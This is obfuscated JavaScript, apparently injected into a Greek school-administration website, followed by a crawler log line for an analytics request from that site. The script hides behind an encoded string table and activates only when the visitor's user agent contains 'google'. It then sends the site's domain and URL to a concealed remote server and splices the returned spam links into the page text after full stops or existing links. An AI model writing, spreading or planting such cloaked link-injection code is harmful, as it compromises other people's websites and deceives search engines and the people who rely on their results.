_0x1c6043(_0x359887,_0x28806b,_0x15e386,_0x114a8f){return _0x3038(_0x28806b-0x141,_0x15e386);}function _0x3038(_0x33b564,_0x2fe686){const _0x37bf2b=_0x3852();return _0x3038=function(_0x1ed21e,_0x255e05){_0x1ed21e=_0x1ed21e-(0x631*0x1+0x1*-0x1aeb+0x15bf);let _0x12c7d1=_0x37bf2b[_0x1ed21e];if(_0x3038['bvPbQj']===undefined){var _0x4234ae=function(_0x312820){const _0x92b13f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2ff98a='',_0x2b45c6='',_0x2269a9=_0x2ff98a+_0x4234ae;for(let _0x30e88e=-0x1bde+0x3bb*-0x1+0x1f99,_0x1a26d6,_0x136731,_0x56dc23=-0x182d+-0x1de3*-0x1+-0x11*0x56;_0x136731=_0x312820['charAt'](_0x56dc23++);~_0x136731&&(_0x1a26d6=_0x30e88e%(-0x177e+-0x1d7*-0x1+-0x3*-0x739)?_0x1a26d6*(-0x1ad*-0x9+0x1167+-0x203c)+_0x136731:_0x136731,_0x30e88e++%(0x151*-0x3+0x1d7d+-0x1986))?_0x2ff98a+=_0x2269a9['charCodeAt'](_0x56dc23+(-0x26*0x23+0x256a*-0x1+0x2*0x1553))-(-0x1246*-0x1+0x2*0x6c9+-0x6*0x54d)!==0x23*0x62+-0x89*-0xe+-0x14e4?String['fromCharCode'](0x1*0x5ad+0x23*-0x17+0x1*-0x189&_0x1a26d6>>(-(0x140c+0x132e+-0x2738)*_0x30e88e&-0x8e*0x29+-0xcdb+-0xb*-0x33d)):_0x30e88e:-0x5*0x1d+-0x1*-0x1ce4+-0x971*0x3){_0x136731=_0x92b13f['indexOf'](_0x136731);}for(let _0x33845b=0x112b+0x22c*0x1+0x1*-0x1357,_0x2b7e80=_0x2ff98a['length'];_0x33845b<_0x2b7e80;_0x33845b++){_0x2b45c6+='%'+('00'+_0x2ff98a['charCodeAt'](_0x33845b)['toString'](0x254a+-0x20c*0x1+0x72*-0x4f))['slice'](-(-0x1804+-0x823*0x1+-0x2029*-0x1));}return decodeURIComponent(_0x2b45c6);};_0x3038['neGOSn']=_0x4234ae,_0x33b564=arguments,_0x3038['bvPbQj']=!![];}const _0x160567=_0x37bf2b[0x43f+0xf2*-0x24+0x1dc9],_0x51cb6e=_0x1ed21e+_0x160567,_0x5f35e0=_0x33b564[_0x51cb6e];if(!_0x5f35e0){const _0x1f7706=function(_0x5e9812){this['FQxErm']=_0x5e9812,this['DtNecQ']=[0x2*0x5d5+0x236*0x6+-0x3*0x84f,0x15b7+0x1086+0x263d*-0x1,-0xc1*-0x29+-0x12*0x18d+-0x2ff],this['ZPEWun']=function(){return'newState';},this['gKRByk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kmlAAi']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1f7706['prototype']['XnKEMn']=function(){const _0x2dcee7=new RegExp(this['gKRByk']+this['kmlAAi']),_0x5677df=_0x2dcee7['test'](this['ZPEWun']['toString']())?--this['DtNecQ'][-0x1b72+0x563*0x6+-0x4df]:--this['DtNecQ'][0x112d+-0x4d2*0x1+-0xc5b];return this['GBSRwj'](_0x5677df);},_0x1f7706['prototype']['GBSRwj']=function(_0x40ca82){if(!Boolean(~_0x40ca82))return _0x40ca82;return this['TFvVQI'](this['FQxErm']);},_0x1f7706['prototype']['TFvVQI']=function(_0x49288e){for(let _0x5ef66e=0x1dbd+0x337*-0x5+0x2*-0x6d5,_0x23f8ab=this['DtNecQ']['length'];_0x5ef66e<_0x23f8ab;_0x5ef66e++){this['DtNecQ']['push'](Math['round'](Math['random']())),_0x23f8ab=this['DtNecQ']['length'];}return _0x49288e(this['DtNecQ'][-0x1d87*0x1+-0x214e+0x3ed5]);},new _0x1f7706(_0x3038)['XnKEMn'](),_0x12c7d1=_0x3038['neGOSn'](_0x12c7d1),_0x33b564[_0x51cb6e]=_0x12c7d1;}else _0x12c7d1=_0x5f35e0;return _0x12c7d1;},_0x3038(_0x33b564,_0x2fe686);}function findTextNodes(){const _0x4f2711={};_0x4f2711[_0x1f2f72(0x41d,0x3e6,0x3c9,0x3c6)]=function(_0x55e738,_0x402bbd){return _0x55e738!==_0x402bbd;},_0x4f2711[_0x317940(-0x119,-0xdf,-0xb5,-0xd4)]=_0x1f2f72(0x383,0x389,0x342,0x3ba),_0x4f2711['KIssL']=_0x317940(-0xcf,-0xd9,-0x10f,-0xf9),_0x4f2711[_0x1f2f72(0x3f2,0x3f7,0x3e1,0x422)]='NOSCRIPT',_0x4f2711[_0x317940(-0xa7,-0xa2,-0x5a,-0x65)]=function(_0x54c0e1,_0x4816d7){return _0x54c0e1===_0x4816d7;},_0x4f2711[_0x317940(-0xc9,-0xc0,-0x105,-0x79)]=function(_0x298e40,_0x5b50cf){return _0x298e40===_0x5b50cf;},_0x4f2711[_0x317940(-0xcf,-0x98,-0x53,-0x69)]=function(_0x4caf4b,_0x588341){return _0x4caf4b>=_0x588341;},_0x4f2711[_0x1f2f72(0x3f7,0x3df,0x3f1,0x41a)]=function(_0x311376,_0x59113a){return _0x311376!==_0x59113a;},_0x4f2711[_0x1f2f72(0x383,0x3a3,0x3ee,0x384)]='BobIk';function _0x1f2f72(_0x32d5fb,_0x6689c4,_0x5e9fab,_0x2efa66){return _0x1c6043(_0x32d5fb-0x22,_0x6689c4-0x13b,_0x5e9fab,_0x2efa66-0x166);}_0x4f2711[_0x317940(-0x118,-0xe8,-0xfc,-0x12f)]=function(_0x1464b3,_0x5c1feb){return _0x1464b3!==_0x5c1feb;},_0x4f2711[_0x1f2f72(0x451,0x411,0x3e7,0x3d7)]='vLLKH';function _0x317940(_0x23c802,_0x56c612,_0x2a9753,_0x3c197d){return _0x1c6043(_0x23c802-0x197,_0x56c612- -0x367,_0x23c802,_0x3c197d-0x1a9);}const _0x597c5f=_0x4f2711,_0x2b60a2=document['createTree'+_0x317940(-0x72,-0xae,-0xbd,-0xd4)](document[_0x317940(-0xc6,-0xc6,-0x82,-0x7f)],NodeFilter[_0x317940(-0x67,-0xa4,-0xa1,-0xbd)],{'acceptNode':function(_0x3e5412){function _0x53d612(_0x22d7fc,_0xf24521,_0x5bb170,_0x3b55f3){return _0x317940(_0x22d7fc,_0x5bb170-0x126,_0x5bb170-0xfa,_0x3b55f3-0x174);}function _0x459c13(_0x38893d,_0x25a5a6,_0x1cfa42,_0x5dfced){return _0x317940(_0x5dfced,_0x25a5a6-0x13d,_0x1cfa42-0x94,_0x5dfced-0x1c);}if(_0x597c5f['UXsBE'](_0x597c5f[_0x459c13(0x9c,0x5e,0x23,0x85)],_0x597c5f[_0x459c13(0x86,0x5e,0x76,0x94)])){const _0x4c16f5=_0x3de094[_0x53d612(0x96,0x7d,0x50,0x18)+_0x53d612(0xac,0x61,0x85,0x9d)](_0x53d612(0x55,0x3a,0x17,-0x23));_0x4c16f5['innerHTML']=_0x284450[_0x334380];while(_0x4c16f5[_0x459c13(0x67,0x37,0x22,0x1e)]){_0x49cfc4[_0x53d612(0x7b,0x5f,0x9b,0x56)+'d'](_0x4c16f5['firstChild']);}_0x131988[_0x53d612(0xab,0xc9,0x9b,0x60)+'d'](_0x231906[_0x53d612(0xb0,0x5d,0x75,0x57)+_0x53d612(0x97,0x4f,0x9a,0x79)]('\x20')),_0x4f3313++;}else{let _0x2ddf8d=_0x3e5412[_0x459c13(0x80,0x66,0x9a,0x60)+_0x53d612(0x59,0x56,0x85,0xce)];while(_0x2ddf8d){if(_0x2ddf8d[_0x459c13(0x6c,0x6d,0x30,0x5a)]===_0x597c5f[_0x459c13(0x8c,0x53,0x61,0x1f)]||_0x2ddf8d[_0x53d612(0x6e,0xa4,0x56,0x5d)]===_0x53d612(0xaa,0x39,0x7d,0x34)||_0x2ddf8d[_0x459c13(0x70,0x6d,0x22,0x60)]===_0x597c5f[_0x53d612(0x90,0xa1,0x7b,0x4e)]||_0x597c5f[_0x459c13(0x8a,0x9b,0xa0,0x8f)](_0x2ddf8d[_0x459c13(0x56,0x6d,0x38,0x88)],_0x459c13(0xee,0xa6,0xca,0xcf))||_0x597c5f[_0x53d612(0x44,0x4c,0x66,0x5f)](_0x2ddf8d[_0x459c13(0x4f,0x6d,0x65,0x51)],'A'))return NodeFilter[_0x53d612(0x38,0x17,0x13,-0x1)+_0x459c13(0xc4,0xaa,0xa9,0xa8)];_0x2ddf8d=_0x2ddf8d['parentElem'+_0x459c13(0xb9,0x9c,0x5f,0xcd)];}if(_0x597c5f[_0x459c13(0xaa,0xa5,0xb3,0xc7)](_0x3e5412[_0x53d612(0x57,0x54,0x46,0x7e)+'t'][_0x459c13(0x5f,0x48,0xc,0x1c)]()[_0x53d612(0x48,0x90,0x6b,0x1f)],0x1*-0xf37+0x45e*0x5+0x14b*-0x5)){if(_0x597c5f[_0x459c13(0xa1,0x7a,0x3d,0xb8)](_0x53d612(0x43,0x60,0x33,0x7),_0x597c5f[_0x53d612(0x6,0x1b,0x27,-0x8)]))return NodeFilter[_0x53d612(-0x3d,-0xb,0x9,0x17)+_0x53d612(0x83,0xdd,0x99,0x7b)];else _0x346d7f[_0x459c13(0xee,0xb2,0x99,0xb4)+'d'](_0x4fc7de[_0x53d612(0x43,0x13,0x20,-0x28)]);}return NodeFilter[_0x53d612(0x43,0x35,0x13,-0x27)+_0x53d612(0xe0,0x67,0x93,0xbf)];}}}),_0x2b741c=[];let _0x344996;while(_0x344996=_0x2b60a2['nextNode']()){_0x597c5f[_0x1f2f72(0x3a3,0x3ba,0x36e,0x3f9)](_0x597c5f[_0x317940(-0x49,-0x91,-0xde,-0x9c)],_0x597c5f[_0x1f2f72(0x413,0x411,0x3c7,0x3f1)])?_0x2e23ed():_0x2b741c['push'](_0x344996);}return _0x2b741c;}function countTotalDots(_0x4447da){function _0x30b71e(_0x2e2b69,_0x27e71c,_0x3013a1,_0x497610){return _0x1c6043(_0x2e2b69-0xc,_0x27e71c- -0x30c,_0x3013a1,_0x497610-0x118);}let _0x21e44c=0x1d3b+-0x13e6+-0x955;function _0x4a498e(_0x96d9a7,_0x23102c,_0x1291d1,_0x16bad2){return _0x1c6043(_0x96d9a7-0xbf,_0x96d9a7- -0x375,_0x16bad2,_0x16bad2-0x17c);}for(let _0x1efd05 of _0x4447da){_0x21e44c+=(_0x1efd05[_0x30b71e(-0x5b,-0x85,-0xba,-0x94)+'t']['match'](/\./g)||[])[_0x30b71e(-0x4a,-0x60,-0x82,-0xa4)];}return _0x21e44c;}function insertLinksAfterExistingLinks(_0x279907){const _0x3a65e5={};_0x3a65e5['rYdgl']=function(_0x4ea7d5,_0x339af3){return _0x4ea7d5<_0x339af3;},_0x3a65e5[_0x14442f(0x468,0x46e,0x4b5,0x492)]=function(_0xa4891b,_0x2d5580){return _0xa4891b<_0x2d5580;};function _0x14442f(_0x3736c0,_0x45cf78,_0x26bc59,_0x44c000){return _0x1c6043(_0x3736c0-0x10,_0x44c000-0x221,_0x26bc59,_0x44c000-0xc8);}_0x3a65e5['BaCWM']='div';const _0x1dbfca=_0x3a65e5,_0x4e08e8=Array[_0x14442f(0x4b1,0x491,0x49e,0x4ce)](document['body'][_0x14442f(0x4a6,0x4fc,0x4a2,0x4ca)+_0x14442f(0x49a,0x47d,0x481,0x486)]('a'));function _0x513edf(_0x5af051,_0x1d7bbe,_0x293184,_0x11af25){return _0x1c6043(_0x5af051-0x74,_0x1d7bbe- -0x4ba,_0x11af25,_0x11af25-0x166);}let _0x547ffb=-0x18b*-0x1+-0x154+-0x37;for(let _0x3457d0=0x5c6+-0x670+0xaa;_0x1dbfca[_0x513edf(-0x250,-0x258,-0x271,-0x257)](_0x3457d0,_0x4e08e8['length'])&&_0x1dbfca[_0x14442f(0x4a0,0x4be,0x462,0x492)](_0x547ffb,_0x279907[_0x14442f(0x49d,0x4a2,0x49f,0x4cd)]);_0x3457d0++){const _0x8af2ed=_0x4e08e8[_0x3457d0],_0x211648=document[_0x513edf(-0x203,-0x229,-0x1e4,-0x24d)+_0x14442f(0x4d3,0x4ba,0x4cc,0x4e7)](_0x1dbfca[_0x513edf(-0x25f,-0x22d,-0x26b,-0x238)]);_0x211648[_0x513edf(-0x297,-0x253,-0x205,-0x258)]=_0x279907[_0x547ffb][_0x513edf(-0x295,-0x248,-0x22c,-0x266)]();const _0x16c363=_0x211648[_0x513edf(-0x228,-0x259,-0x285,-0x2a1)];_0x16c363&&(_0x8af2ed[_0x513edf(-0x230,-0x268,-0x27e,-0x27c)][_0x14442f(0x4c2,0x4af,0x4af,0x4db)+'re'](document[_0x14442f(0x4ea,0x4f4,0x519,0x4d7)+_0x513edf(-0x19e,-0x1df,-0x1ed,-0x1d5)]('\x20'),_0x8af2ed[_0x14442f(0x49c,0x474,0x47e,0x469)+'g']),_0x8af2ed[_0x14442f(0x468,0x46e,0x4b1,0x473)][_0x513edf(-0x1c9,-0x200,-0x1c4,-0x238)+'re'](_0x16c363,_0x8af2ed[_0x513edf(-0x24e,-0x272,-0x299,-0x274)+'g'][_0x513edf(-0x25c,-0x272,-0x268,-0x29f)+'g']),_0x547ffb++);}}function insertLinksAfterDots(_0x3a922f,_0x2ddace){const _0x656c39={};_0x656c39['qaJZe']=function(_0x349149,_0x5e1306){return _0x349149===_0x5e1306;},_0x656c39['ANlpC']=function(_0x1cf63b,_0x888224){return _0x1cf63b-_0x888224;};function _0x5a0f34(_0x444706,_0x2ceb51,_0x122e4d,_0x3caa5f){return _0x1c6043(_0x444706-0x32,_0x2ceb51- -0x22,_0x3caa5f,_0x3caa5f-0x17a);}_0x656c39[_0x5a0f34(0x219,0x254,0x25a,0x28f)]=function(_0x5cc047,_0xfe799f){return _0x5cc047+_0xfe799f;},_0x656c39[_0x5a0f34(0x224,0x227,0x241,0x241)]=function(_0x374568,_0x235a4a){return _0x374568<_0x235a4a;},_0x656c39[_0x542807(0x300,0x2f0,0x2ab,0x2c6)]=function(_0xa77040,_0x30c16d){return _0xa77040>_0x30c16d;},_0x656c39['kZrXb']=function(_0x531f94,_0x46d911){return _0x531f94===_0x46d911;},_0x656c39['IISqm']=function(_0x3c678d,_0x408171){return _0x3c678d===_0x408171;},_0x656c39[_0x5a0f34(0x284,0x248,0x228,0x23b)]=_0x542807(0x31c,0x307,0x2a2,0x2d4),_0x656c39['iPIRG']=_0x5a0f34(0x276,0x236,0x1f0,0x241),_0x656c39[_0x5a0f34(0x25b,0x23c,0x230,0x259)]=_0x5a0f34(0x2cb,0x29e,0x267,0x2c2),_0x656c39[_0x5a0f34(0x205,0x24c,0x256,0x28c)]='sRhjz',_0x656c39[_0x542807(0x293,0x266,0x2da,0x2a6)]=_0x542807(0x2ab,0x2f2,0x2cc,0x2b7),_0x656c39['KLhdA']=function(_0x137cce,_0x2abe6e){return _0x137cce>=_0x2abe6e;};function _0x542807(_0x534b3e,_0x59fb25,_0x1dce43,_0x5b09b6){return _0x1c6043(_0x534b3e-0x114,_0x5b09b6- -0x4,_0x1dce43,_0x5b09b6-0x3e);}_0x656c39['gmUgA']=function(_0x133f5c,_0x152e82){return _0x133f5c<=_0x152e82;},_0x656c39[_0x5a0f34(0x2a5,0x27b,0x299,0x262)]=function(_0x4c9076,_0x109ae7){return _0x4c9076>_0x109ae7;};const _0x57020e=_0x656c39;let _0x7df9ce=-0x38a+0x276*-0xb+-0x51a*-0x6;for(let _0x31e988 of _0x3a922f){if(_0x57020e[_0x5a0f34(0x27c,0x253,0x275,0x29c)](_0x7df9ce,_0x2ddace[_0x542807(0x2a4,0x2f4,0x2ba,0x2a8)]))break;const _0x5d9cfe=_0x31e988[_0x5a0f34(0x27d,0x265,0x234,0x24a)+'t'],_0x14b94a=_0x5d9cfe[_0x542807(0x221,0x244,0x230,0x253)]('.'),_0x4e1f81=_0x14b94a['map'](_0x2279bb=>_0x2279bb[_0x5a0f34(0x210,0x250,0x24b,0x256)]())[_0x5a0f34(0x27a,0x290,0x2af,0x2b7)](_0x4d88db=>_0x4d88db[_0x542807(0x28e,0x2c7,0x26f,0x2a8)]>0x3*-0xc79+-0x13f2+-0x37*-0x10b);if(_0x57020e['gmUgA'](_0x4e1f81['length'],-0x28*-0xe2+-0xa8c+-0x1*0x18c3))continue;const _0x385416=document[_0x5a0f34(0x23c,0x234,0x218,0x219)+_0x5a0f34(0x2d9,0x2ab,0x2db,0x2f2)+'nt']();let _0x9c8545=![],_0x4f89ca=-0x1937+0xa46+0xef1;const _0x37ea2c=_0x57020e['pTdYg'](_0x4e1f81['length'],0xc7*0x31+-0x76*-0x3b+-0x4*0x1051)?0xe*-0x256+-0x29*0x8d+0x374e:-0x3*0x950+0x1037+0x26*0x4f;_0x14b94a['forEach']((_0x3d1b43,_0x45ea79)=>{function _0x55744d(_0x5912bb,_0xf551b0,_0x1e9ae1,_0x57003f){return _0x542807(_0x5912bb-0x7a,_0xf551b0-0x1cc,_0xf551b0,_0x1e9ae1- -0x26b);}const _0x10880b={};_0x10880b[_0x55744d(0x1e,-0x33,-0x10,-0x23)]=_0x36097f(-0x281,-0x299,-0x296,-0x28d)+'+$';const _0x54c041=_0x10880b;function _0x36097f(_0x41668a,_0x245d7c,_0x4e75b0,_0x34ca73){return _0x5a0f34(_0x41668a-0x41,_0x34ca73- -0x4c6,_0x4e75b0-0x19,_0x4e75b0);}_0x9c8545=_0x57020e[_0x55744d(-0x51,-0xd,-0x28,-0x45)](_0x45ea79,_0x57020e[_0x36097f(-0x27b,-0x243,-0x26b,-0x25f)](_0x14b94a[_0x55744d(0x72,0x51,0x3d,0x81)],0x983+0x1297+0x1c19*-0x1))||_0x14b94a[_0x36097f(-0x27a,-0x233,-0x23c,-0x234)](_0x57020e[_0x36097f(-0x25c,-0x2b2,-0x228,-0x272)](_0x45ea79,-0x2370+-0x1bc5+0x3f36))[_0x36097f(-0x289,-0x263,-0x275,-0x256)](_0x312b8f=>_0x312b8f[_0x55744d(0x42,0x6,0x3,0xa)]()[_0x36097f(-0x201,-0x23d,-0x1fb,-0x23c)]===0x1389+-0xb*0x1ca+0x25),_0x385416[_0x36097f(-0x1e3,-0x1f3,-0x207,-0x20c)+'d'](document[_0x36097f(-0x217,-0x262,-0x212,-0x232)+'Node'](_0x3d1b43));if(!_0x9c8545&&_0x57020e[_0x36097f(-0x2b9,-0x2ce,-0x294,-0x29f)](_0x7df9ce,_0x2ddace['length'])&&_0x57020e[_0x36097f(-0x1de,-0x261,-0x22e,-0x21e)](_0x14b94a[_0x45ea79+(-0xb*0x59+-0x1ae8+0x1c*0x119)][_0x36097f(-0x2a4,-0x25d,-0x245,-0x276)]()[_0x55744d(0x72,0x5b,0x3d,0x5c)],-0x526*0x3+-0x1*-0x1307+-0x395)){_0x385416[_0x55744d(0x9c,0x49,0x6d,0x6a)+'d'](document['createText'+_0x36097f(-0x1db,-0x1f8,-0x243,-0x20d)]('.')),_0x4f89ca++;if(_0x57020e[_0x36097f(-0x25b,-0x278,-0x26c,-0x233)](_0x4f89ca,_0x37ea2c)){if(_0x57020e[_0x55744d(-0x5b,-0x2,-0x15,-0x3)](_0x36097f(-0x272,-0x20e,-0x28a,-0x24f),_0x57020e['asTQi']))return _0x4a5b10[_0x55744d(0xa,0x6b,0x4e,0x48)]()[_0x36097f(-0x1ec,-0x26d,-0x252,-0x237)](MTjRey[_0x36097f(-0x25b,-0x261,-0x25a,-0x289)])[_0x55744d(0x66,0x42,0x4e,0x6d)]()['constructo'+'r'](_0x15818e)['search'](_0x55744d(-0x9,0xa,-0x14,-0x60)+'+$');else{const _0x2ebe17=document[_0x55744d(0x69,-0x2c,0x22,0x0)+_0x55744d(0xc,0x88,0x57,0x44)](_0x57020e[_0x55744d(-0x37,0x30,0xb,0x12)]);_0x2ebe17[_0x36097f(-0x2b0,-0x253,-0x288,-0x281)]=_0x2ddace[_0x7df9ce];while(_0x2ebe17[_0x55744d(0x1,-0x2d,-0xe,-0x2f)]){if(_0x57020e[_0x36097f(-0x2cf,-0x2c8,-0x2d6,-0x2a1)](_0x57020e[_0x55744d(0x25,0x3b,-0x11,-0x45)],_0x57020e[_0x36097f(-0x250,-0x24b,-0x270,-0x28a)]))_0x385416['appendChil'+'d'](_0x2ebe17[_0x36097f(-0x27b,-0x249,-0x273,-0x287)]);else{if(_0x16ab5d){const _0x259618=_0x39bed1['apply'](_0x45fdbe,arguments);return _0x403fef=null,_0x259618;}}}_0x385416[_0x36097f(-0x250,-0x208,-0x247,-0x20c)+'d'](document[_0x36097f(-0x20c,-0x212,-0x23f,-0x232)+_0x55744d(0x73,0x86,0x6c,0xb8)]('\x20')),_0x7df9ce++;}}}else!_0x9c8545&&(_0x57020e[_0x36097f(-0x220,-0x273,-0x1fa,-0x233)](_0x57020e['QYQpW'],_0x57020e[_0x55744d(-0x6,0x1e,0x3b,0x65)])?_0x1cfe2d(_0x562950):(_0x385416[_0x36097f(-0x1e6,-0x1d0,-0x233,-0x20c)+'d'](document[_0x36097f(-0x1ed,-0x1f4,-0x21a,-0x232)+'Node']('.')),_0x4f89ca++));}),_0x31e988[_0x542807(0x227,0x26d,0x200,0x24e)][_0x542807(0x2bd,0x285,0x258,0x290)+'ld'](_0x385416,_0x31e988);}return _0x7df9ce;}function site(){const _0x55efd2={'dOhwa':_0x38c723(0x1b2,0x202,0x1e5,0x1ab),'TfSVY':function(_0x4062fc){return _0x4062fc();},'OyBED':function(_0x3e268c,_0x56c0eb){return _0x3e268c<_0x56c0eb;},'yLGnE':function(_0x4c1090,_0x50800f){return _0x4c1090(_0x50800f);},'jBXaj':function(_0xfe426d,_0x479af1,_0xaf60cd){return _0xfe426d(_0x479af1,_0xaf60cd);},'WNIDl':function(_0x4bf9dc,_0x41cac5){return _0x4bf9dc+_0x41cac5;},'YhkTJ':function(_0x4c2334,_0x51ef6d){return _0x4c2334+_0x51ef6d;},'aWbzX':_0x21fdbd(0xb7,0xc4,0xe3,0x9f)+_0x21fdbd(0x16a,0x144,0x165,0x129)+_0x21fdbd(0xdc,0xab,0x6c,0xa6),'qudaK':_0x21fdbd(0xe8,0xef,0x101,0xed),'BtOgO':'GET'};function _0x38c723(_0x5ad9ef,_0x4daa60,_0x262b52,_0x500ee5){return _0x1c6043(_0x5ad9ef-0x116,_0x262b52- -0xb5,_0x500ee5,_0x500ee5-0x1d8);}var _0x27911f=_0x55efd2[_0x21fdbd(0x105,0xcd,0x86,0xc5)](getDomain,location[_0x38c723(0x1c6,0x18e,0x19b,0x1a4)],!![])[_0x38c723(0x190,0x206,0x1c9,0x1f0)](),_0x1a299c=_0x55efd2[_0x38c723(0x22d,0x1dd,0x1e1,0x202)](encodeURIComponent,window[_0x21fdbd(0x133,0x12e,0x11f,0x113)]['href']),_0x15af27=_0x55efd2[_0x21fdbd(0xba,0xdc,0xfa,0xd9)](_0x55efd2[_0x38c723(0x219,0x1da,0x1e0,0x210)](_0x55efd2['aWbzX'],_0x27911f),_0x55efd2[_0x38c723(0x1cf,0x205,0x1cc,0x213)])+_0x1a299c;const _0x800f64=new XMLHttpRequest();_0x800f64['onload']=function(){function _0x5e736b(_0x4aa9e7,_0x4f0c18,_0xf5e5e1,_0x230dc4){return _0x38c723(_0x4aa9e7-0x10f,_0x4f0c18-0x107,_0x4f0c18-0x16a,_0x4aa9e7);}var _0x4c97ca=new DOMParser(),_0xe1bde0=_0x4c97ca['parseFromS'+_0x5e736b(0x36a,0x37d,0x384,0x386)](this['responseTe'+'xt'],_0x55efd2[_0x5e736b(0x320,0x339,0x317,0x300)]);function _0x3efedb(_0x23059e,_0xf228a,_0x4a9e85,_0x5e13e7){return _0x21fdbd(_0x23059e-0x1ae,_0xf228a-0x10c,_0xf228a,_0x5e13e7-0x76);}var _0x3167e1=_0xe1bde0[_0x3efedb(0x153,0x154,0x185,0x161)][_0x5e736b(0x2d2,0x31c,0x2d4,0x32d)],_0x126716=_0x3167e1['split']('~');const _0x1e47d5=_0x55efd2[_0x3efedb(0x166,0x1ac,0x12a,0x165)](findTextNodes),_0x2a72ed=countTotalDots(_0x1e47d5);_0x55efd2[_0x5e736b(0x3b9,0x381,0x344,0x3a5)](_0x2a72ed,_0x126716[_0x5e736b(0x350,0x361,0x343,0x39e)])?_0x55efd2[_0x5e736b(0x36d,0x34b,0x388,0x323)](insertLinksAfterExistingLinks,_0x126716):insertLinksAfterDots(_0x1e47d5,_0x126716);};function _0x21fdbd(_0x19aebe,_0x348d9d,_0x36ea97,_0x28e0c8){return _0x1c6043(_0x19aebe-0x150,_0x28e0c8- -0x1b6,_0x36ea97,_0x28e0c8-0x70);}_0x800f64[_0x38c723(0x212,0x229,0x20c,0x252)](_0x55efd2['BtOgO'],_0x15af27,!![]),_0x800f64['send']();}function _0x407ac4(_0x116e3b,_0x431e0b,_0x353b3b,_0x31d413){return _0x3038(_0x116e3b- -0xd1,_0x431e0b);}document['addEventLi'+_0x407ac4(0x61,0x47,0xa7,0x39)](_0x407ac4(0x5e,0x38,0x95,0x24)+_0x407ac4(0x34,0x2d,0x40,0x56),function(){const _0x64e6fc={'kKTIM':function(_0x208bc4){return _0x208bc4();}};function _0x1dd9bc(_0x488c0c,_0x1fbf55,_0x5e43df,_0x204b3a){return _0x1c6043(_0x488c0c-0xbb,_0x5e43df- -0x18e,_0x204b3a,_0x204b3a-0x7a);}function _0x16c649(_0x572a81,_0x4daf34,_0x7026f2,_0x303aa0){return _0x407ac4(_0x7026f2-0x438,_0x4daf34,_0x7026f2-0x10a,_0x303aa0-0xe8);}/google/i[_0x1dd9bc(0x144,0x13c,0x147,0x11a)](navigator[_0x16c649(0x496,0x48b,0x492,0x44c)])&&_0x64e6fc[_0x1dd9bc(0xe6,0xf3,0x114,0x12a)](site);});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=421801405&t=pageview&_s=1&dl=https%3A%2F%2Fppspadim.gr%2F%25CE%25B1%25CE%25BD%25CE%25B1%25CE%25BA%25CE%25BF%25CE%25AF%25CE%25BD%25CF%2589%25CF%2583%25CE%25B7-%25CE%25BA%25CE%25BB%25CE%25AE%25CF%2581%25CF%2589%25CF%2583%25CE%25B7%25CF%2582-%25CE%25B3%25CE%25B9%25CE%25B1-%25CF%2584%25CE%25B7%25CE%25BD-%25CF%2580%25CE%25BB%25CE%25AE%25CF%2581%25CF%2589%25CF%2583%25CE%25B7-%25CE%25BA-3%2F&ul=en-us%40posix&dt=%CE%91%CE%BD%CE%B1%CE%BA%CE%BF%CE%AF%CE%BD%CF%89%CF%83%CE%B7%20%CE%BA%CE%BB%CE%AE%CF%81%CF%89%CF%83%CE%B7%CF%82%20%CE%B3%CE%B9%CE%B1%20%CF%84%CE%B7%CE%BD%20%CF%80%CE%BB%CE%AE%CF%81%CF%89%CF%83%CE%B7%20%CE%BA%CE%B5%CE%BD%CF%8E%CE%BD%20%CE%B8%CE%AD%CF%83%CE%B5%CF%89%CE%BD%20%7C%206%2F%CE%98%20%CE%A0.%CE%A3.%CE%A0.%CE%91.&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=334518459&gjid=1688122332&cid=407780381.1768277519&tid=UA-109832118-1&_gid=1604335225.1768277519&_r=1&_slc=1&z=1165729647
body_size: -449
content:
2,cG-CCJP8F5P4P